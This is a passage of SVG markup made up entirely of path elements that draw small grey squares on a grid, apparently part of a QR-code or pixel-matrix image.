<path d="M24.0656 34.3796H22.3467L22.3467 36.0986H24.0656V34.3796Z" fill="#4F4F4F"/>
<path d="M27.5036 34.3796H25.7846V36.0986H27.5036L27.5036 34.3796Z" fill="#4F4F4F"/>
<path d="M29.2225 34.3796H27.5036L27.5036 36.0986H29.2225V34.3796Z" fill="#4F4F4F"/>
<path d="M36.0984 34.3796H34.3795V36.0986H36.0984V34.3796Z" fill="#4F4F4F"/>
<path d="M41.2554 34.3796H39.5364V36.0986H41.2554V34.3796Z" fill="#4F4F4F"/>
<path d="M42.9743 34.3796H41.2554V36.0986H42.9743V34.3796Z" fill="#4F4F4F"/>
<path d="M44.6933 34.3796H42.9743V36.0986H44.6933V34.3796Z" fill="#4F4F4F"/>
<path d="M51.5692 34.3796H49.8502V36.0986H51.5692V34.3796Z" fill="#4F4F4F"/>
<path d="M55.0071 34.3796H53.2882V36.0986H55.0071V34.3796Z" fill="#4F4F4F"/>
<path d="M56.7261 34.3796H55.0071V36.0986H56.7261V34.3796Z" fill="#4F4F4F"/>
<path d="M58.4451 34.3796H56.7261V36.0986H58.4451V34.3796Z" fill="#4F4F4F"/>
<path d="M60.1641 34.3796H58.4451V36.0986H60.1641V34.3796Z" fill="#4F4F4F"/>
<path d="M63.602 34.3796H61.883V36.0986H63.602V34.3796Z" fill="#4F4F4F"/>
<path d="M3.43795 36.0986H1.71897V37.8175H3.43795V36.0986Z" fill="#4F4F4F"/>
<path d="M5.15692 36.0986H3.43795V37.8175H5.15692V36.0986Z" fill="#4F4F4F"/>
<path d="M6.87589 36.0986H5.15692V37.8175H6.87589V36.0986Z" fill="#4F4F4F"/>
<path d="M15.4708 36.0986H13.7518V37.8175H15.4708V36.0986Z" fill="#4F4F4F"/>
<path d="M17.1897 36.0986H15.4708V37.8175H17.1897V36.0986Z" fill="#4F4F4F"/>
<path d="M24.0656 36.0986H22.3467L22.3467 37.8175H24.0656V36.0986Z" fill="#4F4F4F"/>
<path d="M27.5036 36.0986H25.7846V37.8175H27.5036V36.0986Z" fill="#4F4F4F"/>
<path d="M29.2225 36.0986H27.5036V37.8175H29.2225V36.0986Z" fill="#4F4F4F"/>
<path d="M32.6605 36.0986H30.9415V37.8175H32.6605V36.0986Z" fill="#4F4F4F"/>
<path d="M39.5364 36.0986H37.8174V37.8175H39.5364V36.0986Z" fill="#4F4F4F"/>
<path d="M42.9743 36.0986H41.2554V37.8175H42.9743V36.0986Z" fill="#4F4F4F"/>
<path d="M46.4123 36.0986H44.6933V37.8175H46.4123V36.0986Z" fill="#4F4F4F"/>
<path d="M51.5692 36.0986H49.8502V37.8175H51.5692V36.0986Z" fill="#4F4F4F"/>
<path d="M55.0071 36.0986H53.2882V37.8175H55.0071V36.0986Z" fill="#4F4F4F"/>
<path d="M56.7261 36.0986H55.0071V37.8175H56.7261V36.0986Z" fill="#4F4F4F"/>
<path d="M60.1641 36.0986H58.4451V37.8175H60.1641V36.0986Z" fill="#4F4F4F"/>
<path d="M1.71897 37.8175H0V39.5365H1.71897V37.8175Z" fill="#4F4F4F"/>
<path d="M3.43795 37.8175H1.71897V39.5365H3.43795V37.8175Z" fill="#4F4F4F"/>
<path d="M6.87589 37.8175H5.15692V39.5365H6.87589V37.8175Z" fill="#4F4F4F"/>
<path d="M12.0328 37.8175H10.3138V39.5365H12.0328V37.8175Z" fill="#4F4F4F"/>
<path d="M13.7518 37.8175H12.0328V39.5365H13.7518V37.8175Z" fill="#4F4F4F"/>
<path d="M17.1897 37.8175H15.4708V39.5365H17.1897V37.8175Z" fill="#4F4F4F"/>
<path d="M18.9087 37.8175H17.1897V39.5365H18.9087V37.8175Z" fill="#4F4F4F"/>
<path d="M20.6277 37.8175H18.9087V39.5365H20.6277V37.8175Z" fill="#4F4F4F"/>
<path d="M25.7846 37.8175H24.0656V39.5365H25.7846L25.7846 37.8175Z" fill="#4F4F4F"/>
<path d="M27.5036 37.8175H25.7846L25.7846 39.5365H27.5036V37.8175Z" fill="#4F4F4F"/>
<path d="M29.2225 37.8175H27.5036V39.5365H29.2225V37.8175Z" fill="#4F4F4F"/>
<path d="M32.6605 37.8175H30.9415V39.5365H32.6605V37.8175Z" fill="#4F4F4F"/>
<path d="M34.3795 37.8175H32.6605V39.5365H34.3795V37.8175Z" fill="#4F4F4F"/>
<path d="M36.0984 37.8175H34.3795V39.5365H36.0984V37.8175Z" fill="#4F4F4F"/>
<path d="M41.2554 37.8175H39.5364V39.5365H41.2554V37.8175Z" fill="#4F4F4F"/>
<path d="M42.9743 37.8175H41.2554V39.5365H42.9743V37.8175Z" fill="#4F4F4F"/>
<path d="M44.6933 37.8175H42.9743V39.5365H44.6933V37.8175Z" fill="#4F4F4F"/>
<path d="M48.1313 37.8175H46.4123V39.5365H48.1313V37.8175Z" fill="#4F4F4F"/>
<path d="M49.8502 37.8175H48.1313V39.5365H49.8502V37.8175Z" fill="#4F4F4F"/>
<path d="M51.5692 37.8175H49.8502V39.5365H51.5692V37.8175Z" fill="#4F4F4F"/>
<path d="M56.7261 37.8175H55.0071V39.5365H56.7261V37.8175Z" fill="#4F4F4F"/>
<path d="M58.4451 37.8175H56.7261V39.5365H58.4451V37.8175Z" fill="#4F4F4F"/>
<path d="M63.602 37.8175H61.883V39.5365H63.602V37.8175Z" fill="#4F4F4F"/>
<path d="M5.15692 39.5365H3.43795V41.2555H5.15692V39.5365Z" fill="#4F4F4F"/>
<path d="M8.59487 39.5365H6.87589V41.2555H8.59487V39.5365Z" fill="#4F4F4F"/>
<path d="M13.7518 39.5365H12.0328V41.2555H13.7518V39.5365Z" fill="#4F4F4F"/>
<path d="M17.1897 39.5365H15.4708V41.2555H17.1897V39.5365Z" fill="#4F4F4F"/>
<path d="M24.0656 39.5365H22.3467V41.2555H24.0656V39.5365Z" fill="#4F4F4F"/>
<path d="M27.5036 39.5365H25.7846L25.7846 41.2555H27.5036V39.5365Z" fill="#4F4F4F"/>
<path d="M29.2225 39.5365H27.5036V41.2555H29.2225V39.5365Z" fill="#4F4F4F"/>
<path d="M30.9415 39.5365H29.2225V41.2555H30.9415L30.9415 39.5365Z" fill="#4F4F4F"/>
<path d="M32.6605 39.5365H30.9415L30.9415 41.2555H32.6605V39.5365Z" fill="#4F4F4F"/>
<path d="M36.0984 39.5365H34.3795V41.2555H36.0984V39.5365Z" fill="#4F4F4F"/>
<path d="M37.8174 39.5365H36.0984V41.2555H37.8174V39.5365Z" fill="#4F4F4F"/>
<path d="M44.6933 39.5365H42.9743V41.2555H44.6933V39.5365Z" fill="#4F4F4F"/>
<path d="M48.1313 39.5365H46.4123V41.2555H48.1313V39.5365Z" fill="#4F4F4F"/>
<path d="M49.8502 39.5365H48.1313V41.2555H49.8502V39.5365Z" fill="#4F4F4F"/>
<path d="M51.5692 39.5365H49.8502V41.2555H51.5692V39.5365Z" fill="#4F4F4F"/>
<path d="M53.2882 39.5365H51.5692V41.2555H53.2882V39.5365Z" fill="#4F4F4F"/>
<path d="M55.0071 39.5365H53.2882V41.2555H55.0071V39.5365Z" fill="#4F4F4F"/>
<path d="M56.7261 39.5365H55.0071V41.2555H56.7261V39.5365Z" fill="#4F4F4F"/>
<path d="M58.4451 39.5365H56.7261V41.2555H58.4451V39.5365Z" fill="#4F4F4F"/>
<path d="M63.602 39.5365H61.883V41.2555H63.602V39.5365Z" fill="#4F4F4F"/>
<path d="M3.43795 41.2555H1.71897V42.9745H3.43795V41.2555Z" fill="#4F4F4F"/>
<path d="M6.87589 41.2555H5.15692V42.9745H6.87589V41.2555Z" fill="#4F4F4F"/>
<path d="M10.3138 41.2555H8.59487V42.9745H10.3138V41.2555Z" fill="#4F4F4F"/>
<path d="M12.0328 41.2555H10.3138V42.9745H12.0328V41.2555Z" fill="#4F4F4F"/>
<path d="M30.9415 41.2555H29.2225L29.2226 42.9745H30.9415V41.2555Z" fill="#4F4F4F"/>
<path d="M32.6605 41.2555H30.9415V42.9745H32.6605V41.2555Z" fill="#4F4F4F"/>
<path d="M36.0984 41.2555H34.3795V42.9745H36.0984V41.2555Z" fill="#4F4F4F"/>
<path d="M37.8174 41.2555H36.0984V42.9745H37.8174V41.2555Z" fill="#4F4F4F"/>
<path d="M42.9743 41.2555H41.2554V42.9745H42.9743V41.2555Z" fill="#4F4F4F"/>
<path d="M49.8502 41.2555H48.1313V42.9745H49.8502V41.2555Z" fill="#4F4F4F"/>
<path d="M58.4451 41.2555H56.7261V42.9745H58.4451V41.2555Z" fill="#4F4F4F"/>
<path d="M60.1641 41.2555H58.4451V42.9745H60.1641V41.2555Z" fill="#4F4F4F"/>
<path d="M63.602 41.2555H61.883V42.9745H63.602V41.2555Z" fill="#4F4F4F"/>
<path d="M1.71897 42.9745H0V44.6935H1.71897V42.9745Z" fill="#4F4F4F"/>
<path d="M6.87589 42.9745H5.15692V44.6935H6.87589V42.9745Z" fill="#4F4F4F"/>
<path d="M10.3138 42.9745H8.59487V44.6935H10.3138V42.9745Z" fill="#4F4F4F"/>
<path d="M15.4708 42.9745H13.7518V44.6935H15.4708V42.9745Z" fill="#4F4F4F"/>
<path d="M17.1897 42.9745H15.4708V44.6935H17.1897V42.9745Z" fill="#4F4F4F"/>
<path d="M25.7846 42.9745H24.0656V44.6935H25.7846V42.9745Z" fill="#4F4F4F"/>
<path d="M29.2226 42.9745H27.5036V44.6935H29.2225L29.2226 42.9745Z" fill="#4F4F4F"/>
<path d="M32.6605 42.9745H30.9415L30.9415 44.6935H32.6605V42.9745Z" fill="#4F4F4F"/>
<path d="M36.0984 42.9745H34.3795V44.6935H36.0984V42.9745Z" fill="#4F4F4F"/>
<path d="M39.5364 42.9745H37.8174V44.6935H39.5364V42.9745Z" fill="#4F4F4F"/>
<path d="M44.6933 42.9745H42.9743V44.6935H44.6933V42.9745Z" fill="#4F4F4F"/>
<path d="M46.4123 42.9745H44.6933V44.6935H46.4123V42.9745Z" fill="#4F4F4F"/>
<path d="M49.8502 42.9745H48.1313V44.6935H49.8502V42.9745Z" fill="#4F4F4F"/>
<path d="M51.5692 42.9745H49.8502V44.6935H51.5692V42.9745Z" fill="#4F4F4F"/>
<path d="M53.2882 42.9745H51.5692V44.6935H53.2882V42.9745Z" fill="#4F4F4F"/>
<path d="M56.7261 42.9745H55.0071V44.6935H56.7261V42.9745Z" fill="#4F4F4F"/>
<path d="M60.1641 42.9745H58.4451V44.6935H60.1641V42.9745Z" fill="#4F4F4F"/>
<path d="M10.3138 44.6935H8.59487V46.4124H10.3138V44.6935Z" fill="#4F4F4F"/>
<path d="M12.0328 44.6935H10.3138V46.4124H12.0328V44.6935Z" fill="#4F4F4F"/>
<path d="M18.9087 44.6935H17.1897V46.4124H18.9087V44.6935Z" fill="#4F4F4F"/>
<path d="M27.5036 44.6935H25.7846L25.7846 46.4124H27.5036L27.5036 44.6935Z" fill="#4F4F4F"/>
<path d="M30.9415 44.6935H29.2225L29.2226 46.4124H30.9415L30.9415 44.6935Z" fill="#4F4F4F"/>
<path d="M34.3795 44.6935H32.6605V46.4124H34.3795V44.6935Z" fill="#4F4F4F"/>
<path d="M37.8174 44.6935H36.0984V46.4124H37.8174V44.6935Z" fill="#4F4F4F"/>
<path d="M39.5364 44.6935H37.8174V46.4124H39.5364V44.6935Z" fill="#4F4F4F"/>
<path d="M41.2554 44.6935H39.5364V46.4124H41.2554V44.6935Z" fill="#4F4F4F"/>
<path d="M42.9743 44.6935H41.2554V46.4124H42.9743V44.6935Z" fill="#4F4F4F"/>
<path d="M44.6933 44.6935H42.9743V46.4124H44.6933V44.6935Z" fill="#4F4F4F"/>
<path d="M46.4123 44.6935H44.6933V46.4124H46.4123V44.6935Z" fill="#4F4F4F"/>
<path d="M48.1313 44.6935H46.4123V46.4124H48.1313V44.6935Z" fill="#4F4F4F"/>
<path d="M49.8502 44.6935H48.1313V46.4124H49.8502V44.6935Z" fill="#4F4F4F"/>
<path d="M53.2882 44.6935H51.5692V46.4124H53.2882V44.6935Z" fill="#4F4F4F"/>
<path d="M55.0071 44.6935H53.2882V46.4124H55.0071V44.6935Z" fill="#4F4F4F"/>
<path d="M61.883 44.6935H60.1641V46.4124H61.883V44.6935Z" fill="#4F4F4F"/>
<path d="M5.15692 46.4124H3.43795V48.1314H5.15692V46.4124Z" fill="#4F4F4F"/>
<path d="M15.4708 46.4124H13.7518V48.1314H15.4708V46.4124Z" fill="#4F4F4F"/>
<path d="M17.1897 46.4124H15.4708V48.1314H17.1897V46.4124Z" fill="#4F4F4F"/>
<path d="M18.9087 46.4124H17.1897V48.1314H18.9087V46.4124Z" fill="#4F4F4F"/>
<path d="M22.3467 46.4124H20.6277V48.1314H22.3467V46.4124Z" fill="#4F4F4F"/>
<path d="M24.0656 46.4124H22.3467V48.1314H24.0656V46.4124Z" fill="#4F4F4F"/>
<path d="M25.7846 46.4124H24.0656V48.1314H25.7846L25.7846 46.4124Z" fill="#4F4F4F"/>
<path d="M29.2226 46.4124H27.5036L27.5036 48.1314H29.2225L29.2226 46.4124Z" fill="#4F4F4F"/>
<path d="M30.9415 46.4124H29.2226L29.2225 48.1314H30.9415V46.4124Z" fill="#4F4F4F"/>
<path d="M32.6605 46.4124H30.9415V48.1314H32.6605V46.4124Z" fill="#4F4F4F"/>
<path d="M37.8174 46.4124H36.0984V48.1314H37.8174V46.4124Z" fill="#4F4F4F"/>
<path d="M39.5364 46.4124H37.8174V48.1314H39.5364V46.4124Z" fill="#4F4F4F"/>
<path d="M41.2554 46.4124H39.5364V48.1314H41.2554V46.4124Z" fill="#4F4F4F"/>
<path d="M44.6933 46.4124H42.9743V48.1314H44.6933V46.4124Z" fill="#4F4F4F"/>
<path d="M46.4123 46.4124H44.6933V48.1314H46.4123V46.4124Z" fill="#4F4F4F"/>
<path d="M49.8502 46.4124H48.1313V48.1314H49.8502V46.4124Z" fill="#4F4F4F"/>
<path d="M56.7261 46.4124H55.0071V48.1314H56.7261V46.4124Z" fill="#4F4F4F"/>
<path d="M58.4451 46.4124H56.7261V48.1314H58.4451V46.4124Z" fill="#4F4F4F"/>
<path d="M60.1641 46.4124H58.4451V48.1314H60.1641V46.4124Z" fill="#4F4F4F"/>
<path d="M61.883 46.4124H60.1641V48.1314H61.883V46.4124Z" fill="#4F4F4F"/>
<path d="M63.602 46.4124H61.883V48.1314H63.602V46.4124Z" fill="#4F4F4F"/>
<path d="M1.71897 48.1314H0V49.8504H1.71897V48.1314Z" fill="#4F4F4F"/>
<path d="M3.43795 48.1314H1.71897V49.8504H3.43795V48.1314Z" fill="#4F4F4F"/>
<path d="M8.59487 48.1314H6.87589V49.8504H8.59487V48.1314Z" fill="#4F4F4F"/>
<path d="M12.0328 48.1314H10.3138V49.8504H12.0328V48.1314Z" fill="#4F4F4F"/>
<path d="M15.4708 48.1314H13.7518V49.8504H15.4708V48.1314Z" fill="#4F4F4F"/>
<path d="M17.1897 48.1314H15.4708V49.8504H17.1897V48.1314Z" fill="#4F4F4F"/>
<path d="M20.6277 48.1314H18.9087V49.8504H20.6277L20.6277 48.1314Z" fill="#4F4F4F"/>
<path d="M24.0656 48.1314H22.3467L22.3467 49.8504H24.0656V48.1314Z" fill="#4F4F4F"/>
<path d="M25.7846 48.1314H24.0656V49.8504H25.7846V48.1314Z" fill="#4F4F4F"/>
<path d="M27.5036 48.1314H25.7846V49.8504H27.5036L27.5036 48.1314Z" fill="#4F4F4F"/>
<path d="M29.2225 48.1314H27.5036L27.5036 49.8504H29.2225V48.1314Z" fill="#4F4F4F"/>
<path d="M41.2554 48.1314H39.5364V49.8504H41.2554V48.1314Z" fill="#4F4F4F"/>
<path d="M46.4123 48.1314H44.6933V49.8504H46.4123V48.1314Z" fill="#4F4F4F"/>
<path d="M49.8502 48.1314H48.1313V49.8504H49.8502V48.1314Z" fill="#4F4F4F"/>
<path d="M51.5692 48.1314H49.8502V49.8504H51.5692V48.1314Z" fill="#4F4F4F"/>
<path d="M53.2882 48.1314H51.5692V49.8504H53.2882V48.1314Z" fill="#4F4F4F"/>
<path d="M55.0071 48.1314H53.2882V49.8504H55.0071V48.1314Z" fill="#4F4F4F"/>
<path d="M56.7261 48.1314H55.0071V49.8504H56.7261V48.1314Z" fill="#4F4F4F"/>
<path d="M61.883 48.1314H60.1641V49.8504H61.883V48.1314Z" fill="#4F4F4F"/>
<path d="M63.602 48.1314H61.883V49.8504H63.602V48.1314Z" fill="#4F4F4F"/>
<path d="M15.4708 49.8504H13.7518V51.5694H15.4708V49.8504Z" fill="#4F4F4F"/>
<path d="M20.6277 49.8504H18.9087V51.5694H20.6277V49.8504Z" fill="#4F4F4F"/>
<path d="M24.0656 49.8504H22.3467V51.5694H24.0656V49.8504Z" fill="#4F4F4F"/>
<path d="M27.5036 49.8504H25.7846L25.7846 51.5694H27.5036V49.8504Z" fill="#4F4F4F"/>
<path d="M29.2225 49.8504H27.5036V51.5694H29.2225V49.8504Z" fill="#4F4F4F"/>
<path d="M32.6605 49.8504H30.9415V51.5694H32.6605V49.8504Z" fill="#4F4F4F"/>
<path d="M36.0984 49.8504H34.3795V51.5694H36.0984V49.8504Z" fill="#4F4F4F"/>
<path d="M37.8174 49.8504H36.0984V51.5694H37.8174V49.8504Z" fill="#4F4F4F"/>
<path d="M39.5364 49.8504H37.8174V51.5694H39.5364V49.8504Z" fill="#4F4F4F"/>
<path d="M42.9743 49.8504H41.2554V51.5694H42.9743V49.8504Z" fill="#4F4F4F"/>
<path d="M44.6933 49.8504H42.9743V51.5694H44.6933V49.8504Z" fill="#4F4F4F"/>
<path d="M49.8502 49.8504H48.1313V51.5694H49.8502V49.8504Z" fill="#4F4F4F"/>
<path d="M56.7261 49.8504H55.0071V51.5694H56.7261V49.8504Z" fill="#4F4F4F"/>
<path d="M58.4451 49.8504H56.7261V51.5694H58.4451V49.8504Z" fill="#4F4F4F"/>
<path d="M60.1641 49.8504H58.4451V51.5694H60.1641V49.8504Z" fill="#4F4F4F"/>
<path d="M1.71897 51.5694H0V53.2883H1.71897V51.5694Z" fill="#4F4F4F"/>
<path d="M3.43795 51.5694H1.71897V53.2883H3.43795V51.5694Z" fill="#4F4F4F"/>
<path d="M5.15692 51.5694H3.43795V53.2883H5.15692V51.5694Z" fill="#4F4F4F"/>
<path d="M6.87589 51.5694H5.15692V53.2883H6.87589V51.5694Z" fill="#4F4F4F"/>
<path d="M8.59487 51.5694H6.87589V53.2883H8.59487V51.5694Z" fill="#4F4F4F"/>
<path d="M10.3138 51.5694H8.59487V53.2883H10.3138V51.5694Z" fill="#4F4F4F"/>
<path d="M12.0328 51.5694H10.3138V53.2883H12.0328V51.5694Z" fill="#4F4F4F"/>
<path d="M15.4708 51.5694H13.7518V53.2883H15.4708V51.5694Z" fill="#4F4F4F"/>
<path d="M18.9087 51.5694H17.1897V53.2883H18.9087V51.5694Z" fill="#4F4F4F"/>
<path d="M20.6277 51.5694H18.9087V53.2883H20.6277V51.5694Z" fill="#4F4F4F"/>
<path d="M22.3467 51.5694H20.6277V53.2883H22.3467L22.3467 51.5694Z" fill="#4F4F4F"/>
<path d="M27.5036 51.5694H25.7846V53.2883H27.5036V51.5694Z" fill="#4F4F4F"/>
<path d="M29.2225 51.5694H27.5036V53.2883H29.2225V51.5694Z" fill="#4F4F4F"/>
<path d="M32.6605 51.5694H30.9415V53.2883H32.6605V51.5694Z" fill="#4F4F4F"/>
<path d="M34.3795 51.5694H32.6605V53.2883H34.3795V51.5694Z" fill="#4F4F4F"/>
<path d="M36.0984 51.5694H34.3795V53.2883H36.0984V51.5694Z" fill="#4F4F4F"/>
<path d="M39.5364 51.5694H37.8174V53.2883H39.5364V51.5694Z" fill="#4F4F4F"/>
<path d="M41.2554 51.5694H39.5364V53.2883H41.2554V51.5694Z" fill="#4F4F4F"/>
<path d="M42.9743 51.5694H41.2554V53.2883H42.9743V51.5694Z" fill="#4F4F4F"/>
<path d="M46.4123 51.5694H44.6933V53.2883H46.4123V51.5694Z" fill="#4F4F4F"/>
<path d="M48.1313 51.5694H46.4123V53.2883H48.1313V51.5694Z" fill="#4F4F4F"/>
<path d="M49.8502 51.5694H48.1313V53.2883H49.8502V51.5694Z" fill="#4F4F4F"/>
<path d="M53.2882 51.5694H51.5692V53.2883H53.2882V51.5694Z" fill="#4F4F4F"/>
<path d="M56.7261 51.5694H55.0071V53.2883H56.7261V51.5694Z" fill="#4F4F4F"/>
<path d="M58.4451 51.5694H56.7261V53.2883H58.4451V51.5694Z" fill="#4F4F4F"/>
<path d="M61.883 51.5694H60.1641V53.2883H61.883V51.5694Z" fill="#4F4F4F"/>
<path d="M63.602 51.5694H61.883V53.2883H63.602V51.5694Z" fill="#4F4F4F"/>
<path d="M1.71897 53.2883H0V55.0073H1.71897V53.2883Z" fill="#4F4F4F"/>
<path d="M12.0328 53.2883H10.3138V55.0073H12.0328V53.2883Z" fill="#4F4F4F"/>
<path d="M17.1897 53.2883H15.4708V55.0073H17.1897V53.2883Z" fill="#4F4F4F"/>
<path d="M18.9087 53.2883H17.1897V55.0073H18.9087V53.2883Z" fill="#4F4F4F"/>
<path d="M20.6277 53.2883H18.9087V55.0073H20.6277V53.2883Z" fill="#4F4F4F"/>
<path d="M22.3467 53.2883H20.6277V55.0073H22.3467V53.2883Z" fill="#4F4F4F"/>
<path d="M24.0656 53.2883H22.3467V55.0073H24.0656V53.2883Z" fill="#4F4F4F"/>
<path d="M25.7846 53.2883H24.0656V55.0073H25.7846L25.7846 53.2883Z" fill="#4F4F4F"/>
<path d="M27.5036 53.2883H25.7846L25.7846 55.0073H27.5036V53.2883Z" fill="#4F4F4F"/>
<path d="M39.5364 53.2883H37.8174V55.0073H39.5364V53.2883Z" fill="#4F4F4F"/>
<path d="M41.2554 53.2883H39.5364V55.0073H41.2554V53.2883Z" fill="#4F4F4F"/>
<path d="M42.9743 53.2883H41.2554V55.0073H42.9743V53.2883Z" fill="#4F4F4F"/>
<path d="M44.6933 53.2883H42.9743V55.0073H44.6933V53.2883Z" fill="#4F4F4F"/>
<path d="M46.4123 53.2883H44.6933V55.0073H46.4123V53.2883Z" fill="#4F4F4F"/>
<path d="M49.8502 53.2883H48.1313V55.0073H49.8502V53.2883Z" fill="#4F4F4F"/>
<path d="M56.7261 53.2883H55.0071V55.0073H56.7261V53.2883Z" fill="#4F4F4F"/>
<path d="M63.602 53.2883H61.883V55.0073H63.602V53.2883Z" fill="#4F4F4F"/>
<path d="M1.71897 55.0073H0V56.7263H1.71897V55.0073Z" fill="#4F4F4F"/>
<path d="M5.15692 55.0073H3.43795V56.7263H5.15692V55.0073Z" fill="#4F4F4F"/>
<path d="M6.87589 55.0073H5.15692V56.7263H6.87589V55.0073Z" fill="#4F4F4F"/>
<path d="M8.59487 55.0073H6.87589V56.7263H8.59487V55.0073Z" fill="#4F4F4F"/>
<path d="M12.0328 55.0073H10.3138V56.7263H12.0328V55.0073Z" fill="#4F4F4F"/>
<path d="M17.1897 55.0073H15.4708V56.7263H17.1897V55.0073Z" fill="#4F4F4F"/>
<path d="M18.9087 55.0073H17.1897V56.7263H18.9087V55.0073Z" fill="#4F4F4F"/>
<path d="M20.6277 55.0073H18.9087V56.7263H20.6277V55.0073Z" fill="#4F4F4F"/>
<path d="M25.7846 55.0073H24.0656V56.7263H25.7846V55.0073Z" fill="#4F4F4F"/>
<path d="M29.2225 55.0073H27.5036L27.5036 56.7263H29.2225V55.0073Z" fill="#4F4F4F"/>
<path d="M36.0984 55.0073H34.3795V56.7263H36.0984V55.0073Z" fill="#4F4F4F"/>
<path d="M37.8174 55.0073H36.0984V56.7263H37.8174V55.0073Z" fill="#4F4F4F"/>
<path d="M39.5364 55.0073H37.8174V56.7263H39.5364V55.0073Z" fill="#4F4F4F"/>
<path d="M41.2554 55.0073H39.5364V56.7263H41.2554V55.0073Z" fill="#4F4F4F"/>
<path d="M49.8502 55.0073H48.1313V56.7263H49.8502V55.0073Z" fill="#4F4F4F"/>
<path d="M51.5692 55.0073H49.8502V56.7263H51.5692V55.0073Z" fill="#4F4F4F"/>
<path d="M53.2882 55.0073H51.5692V56.7263H53.2882V55.0073Z" fill="#4F4F4F"/>
<path d="M55.0071 55.0073H53.2882V56.7263H55.0071V55.0073Z" fill="#4F4F4F"/>
<path d="M56.7261 55.0073H55.0071V56.7263H56.7261V55.0073Z" fill="#4F4F4F"/>
<path d="M61.883 55.0073H60.1641V56.7263H61.883V55.0073Z" fill="#4F4F4F"/>
<path d="M1.71897 56.7263H0V58.4453H1.71897V56.7263Z" fill="#4F4F4F"/>
<path d="M5.15692 56.7263H3.43795V58.4453H5.15692V56.7263Z" fill="#4F4F4F"/>
<path d="M6.87589 56.7263H5.15692V58.4453H6.87589V56.7263Z" fill="#4F4F4F"/>
<path d="M8.59487 56.7263H6.87589V58.4453H8.59487V56.7263Z" fill="#4F4F4F"/>
<path d="M12.0328 56.7263H10.3138V58.4453H12.0328V56.7263Z" fill="#4F4F4F"/>
<path d="M15.4708 56.7263H13.7518V58.4453H15.4708V56.7263Z" fill="#4F4F4F"/>
<path d="M18.9087 56.7263H17.1897V58.4453H18.9087V56.7263Z" fill="#4F4F4F"/>
<path d="M20.6277 56.7263H18.9087V58.4453H20.6277V56.7263Z" fill="#4F4F4F"/>
<path d="M22.3467 56.7263H20.6277V58.4453H22.3467V56.7263Z" fill="#4F4F4F"/>
<path d="M24.0656 56.7263H22.3467V58.4453H24.0656V56.7263Z" fill="#4F4F4F"/>
<path d="M25.7846 56.7263H24.0656V58.4453H25.7846V56.7263Z" fill="#4F4F4F"/>
<path d="M27.5036 56.7263H25.7846V58.4453H27.5036L27.5036 56.7263Z" fill="#4F4F4F"/>
<path d="M32.6605 56.7263H30.9415V58.4453H32.6605V56.7263Z" fill="#4F4F4F"/>
<path d="M36.0984 56.7263H34.3795V58.4453H36.0984V56.7263Z" fill="#4F4F4F"/>
<path d="M39.5364 56.7263H37.8174V58.4453H39.5364V56.7263Z" fill="#4F4F4F"/>
<path d="M41.2554 56.7263H39.5364V58.4453H41.2554V56.7263Z" fill="#4F4F4F"/>
<path d="M44.6933 56.7263H42.9743V58.4453H44.6933V56.7263Z" fill="#4F4F4F"/>
<path d="M48.1313 56.7263H46.4123V58.4453H48.1313V56.7263Z" fill="#4F4F4F"/>
<path d="M49.8502 56.7263H48.1313V58.4453H49.8502V56.7263Z" fill="#4F4F4F"/>
<path d="M1.71897 58.4453H0V60.1643H1.71897V58.4453Z" fill="#4F4F4F"/>
<path d="M5.15692 58.4453H3.43795V60.1643H5.15692V58.4453Z" fill="#4F4F4F"/>
<path d="M6.87589 58.4453H5.15692V60.1643H6.87589V58.4453Z" fill="#4F4F4F"/>
<path d="M8.59487 58.4453H6.87589V60.1643H8.59487V58.4453Z" fill="#4F4F4F"/>
<path d="M12.0328 58.4453H10.3138V60.1643H12.0328V58.4453Z" fill="#4F4F4F"/>
<path d="M15.4708 58.4453H13.7518V60.1643H15.4708V58.4453Z" fill="#4F4F4F"/>
<path d="M17.1897 58.4453H15.4708V60.1643H17.1897V58.4453Z" fill="#4F4F4F"/>
<path d="M18.9087 58.4453H17.1897V60.1643H18.9087V58.4453Z" fill="#4F4F4F"/>
<path d="M22.3467 58.4453H20.6277L20.6277 60.1643H22.3467V58.4453Z" fill="#4F4F4F"/>
<path d="M27.5036 58.4453H25.7846L25.7846 60.1643H27.5036V58.4453Z" fill="#4F4F4F"/>
<path d="M29.2225 58.4453H27.5036V60.1643H29.2225V58.4453Z" fill="#4F4F4F"/>
<path d="M36.0984 58.4453H34.3795V60.1643H36.0984V58.4453Z" fill="#4F4F4F"/>
<path d="M37.8174 58.4453H36.0984V60.1643H37.8174V58.4453Z" fill="#4F4F4F"/>
<path d="M48.1313 58.4453H46.4123V60.1643H48.1313V58.4453Z" fill="#4F4F4F"/>
<path d="M56.7261 58.4453H55.0071V60.1643H56.7261V58.4453Z" fill="#4F4F4F"/>
<path d="M58.4451 58.4453H56.7261V60.1643H58.4451V58.4453Z" fill="#4F4F4F"/>
<path d="M1.71897 60.1643H0V61.8832H1.71897V60.1643Z" fill="#4F4F4F"/>
<path d="M12.0328 60.1643H10.3138V61.8832H12.0328V60.1643Z" fill="#4F4F4F"/>
<path d="M15.4708 60.1643H13.7518V61.8832H15.4708V60.1643Z" fill="#4F4F4F"/>
<path d="M17.1897 60.1643H15.4708V61.8832H17.1897V60.1643Z" fill="#4F4F4F"/>
<path d="M18.9087 60.1643H17.1897V61.8832H18.9087V60.1643Z" fill="#4F4F4F"/>
<path d="M25.7846 60.1643H24.0656V61.8832H25.7846L25.7846 60.1643Z" fill="#4F4F4F"/>
<path d="M27.5036 60.1643H25.7846L25.7846 61.8832H27.5036V60.1643Z" fill="#4F4F4F"/>
<path d="M29.2225 60.1643H27.5036V61.8832H29.2225V60.1643Z" fill="#4F4F4F"/>
<path d="M30.9415 60.1643H29.2225V61.8832H30.9415V60.1643Z" fill="#4F4F4F"/>
<path d="M41.2554 60.1643H39.5364V61.8832H41.2554V60.1643Z" fill="#4F4F4F"/>
<path d="M42.9743 60.1643H41.2554V61.8832H42.9743V60.1643Z" fill="#4F4F4F"/>
<path d="M46.4123 60.1643H44.6933V61.8832H46.4123V60.1643Z" fill="#4F4F4F"/>
<path d="M49.8502 60.1643H48.1313V61.8832H49.8502V60.1643Z" fill="#4F4F4F"/>
<path d="M51.5692 60.1643H49.8502V61.8832H51.5692V60.1643Z" fill="#4F4F4F"/>
<path d="M53.2882 60.1643H51.5692V61.8832H53.2882V60.1643Z" fill="#4F4F4F"/>
<path d="M55.0071 60.1643H53.2882V61.8832H55.0071V60.1643Z" fill="#4F4F4F"/>
<path d="M56.7261 60.1643H55.0071V61.8832H56.7261V60.1643Z" fill="#4F4F4F"/>
